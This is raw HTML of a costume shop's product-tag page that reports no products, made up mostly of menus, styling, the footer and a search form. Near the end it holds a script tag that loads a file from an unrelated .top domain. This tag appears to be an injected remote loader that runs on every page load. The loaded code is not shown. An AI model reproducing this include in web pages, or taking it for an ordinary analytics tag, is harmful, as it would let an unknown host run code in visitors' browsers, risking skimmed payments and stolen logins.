						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-1" class="menu"><li id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-2" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-3" class="menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/">Hen Night Fancy Dress</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/hair-wigs/">Hair/Wigs</a>
<ul class="sub-menu">
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/">Womens  Dresses</a>
<ul class="sub-menu">
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/">Lingerie</a>
<ul class="sub-menu">
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul>
</li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

 

<!-- CONTENT -->
<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar">
        <style>
            .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}
            </style>        
                    <!-- Sidebar -->
            <style>
              .woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}
            </style>            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
				        
</aside>            <!-- /Sidebar -->
                         
        <!-- Main Side -->
        <div class="main-side woocommerce page" id="content">
            <article class="post" id="page-">
                <style>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://papootz.co.uk">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;queen of hearts&rdquo;</nav>   
                <h1 class="arc-main-title">queen of hearts</h1>       
                                                    <div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
                                                
                                
            </article>
        </div>
        <!-- /Main Side --> 

         

    </div>
</div>
<!-- /CONTENT -->
 

  
	<div class="rh-container mediad_footer mt20 mb20"><div class="clearfix"></div><div class="mediad megatop_mediad floatnone text-center flowhidden"><div style="text-align: center; padding: 20px; background-color: #000; color: #fff;">
<a href="https://papootz.co.uk/about-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">About Us</a> |
<a href="https://papootz.co.uk/contact-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">Contact Us</a> |
<a href="https://papootz.co.uk/delivery/" style="color: #fff; margin: 0 10px; text-decoration: none;">Delivery</a> |
<a href="https://papootz.co.uk/returns/" style="color: #fff; margin: 0 10px; text-decoration: none;">Returns</a> |
<a href="https://papootz.co.uk/wishlist/" style="color: #fff; margin: 0 10px; text-decoration: none;">Wishlist</a> |
<a href="https://papootz.co.uk/blog/" style="color: #fff; margin: 0 10px; text-decoration: none;">Blog</a> |
<a href="https://papootz.co.uk/sitemap/" style="color: #fff; margin: 0 10px; text-decoration: none;">Sitemap</a> |
<a href="https://papootz.co.uk/terms-and-conditions/" style="color: #fff; margin: 0 10px; text-decoration: none;">Terms and Conditions</a> |
<a href="#top" style="color: #fff; margin: 0 10px; text-decoration: none;">Return to Top</a>
</div></div><div class="clearfix"></div></div>			<div id="footercustomarea">	
					</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">© Papootz 2023 | All rights reserved | Website Developed by: <a target="_blank" href="https://codifiedweb.com/" class="cws_codified_copyright">CODIFIED</a></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/papootz/metrics.js"></script>
        <div id="logo_mobile_wrapper"><a href="https://papootz.co.uk" class="logo_image_mobile"><img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://papootz.co.uk"><img id="mobpanelimg" src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1853243589' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
